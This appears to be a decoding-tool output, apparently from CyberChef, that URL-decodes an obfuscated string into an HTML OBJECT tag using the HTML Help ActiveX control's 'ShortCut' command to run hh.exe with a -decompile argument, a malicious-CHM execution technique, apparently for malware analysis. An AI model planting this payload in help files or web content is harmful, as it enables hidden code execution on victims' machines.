 Recipe
URL Decode
Input
length: 739
lines: 1
%3C%4F%42%4A%45%43%54%20%69%64%3D%78%20%63%6C%61%73%73%69%64%3D%22%63%6C%73%69%64%3A
%61%64%62%38%38%30%61%36%2D%64%38%66%66%2D%31%31%63%66%2D%39%33%37%37%2D%30%30%61%61
%30%30%33%62%37%61%31%31%22%20%77%69%64%74%68%3D%31%20%68%65%69%67%68%74%3D%31%3E
%3C%50%41%52%41%4D%20%6E%61%6D%65%3D%22%43%6F%6D%6D%61%6E%64%22%20%76%61%6C%75%65%3D
%22%53%68%6F%72%74%43%75%74%22%3E%3C%50%41%52%41%4D%20%6E%61%6D%65%3D%22%49%74%65%6D
%31%22%20%76%61%6C%75%65%3D%27%2C%43%3A%5C%57%69%6E%64%6F%77%73%5C%68%68%2E%65%78%65
%2C%20%2D%64%65%63%6F%6D%70%69%6C%65%20%43%3A%5C%50%72%6F%67%72%61%6D%44%61%74%61%5C
%63%68%6D%20%27%3E%3C%50%41%52%41%4D%20%6E%61%6D%65%3D%22%49%74%65%6D%32%22%20%76%61
%6C%75%65%3D%27%32%37%33%2C%31%2C%31%27%3E%3C%2F%4F%42%4A%45%43%54%3E
Output
time: 0ms
length: 247
lines: 1
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut"><PARAM name="Item1"
value=',C:\Windows\hh.exe, -decompile C:\ProgramData\chm '><PARAM name="Item2"
value='273,1,1'></OBJECT>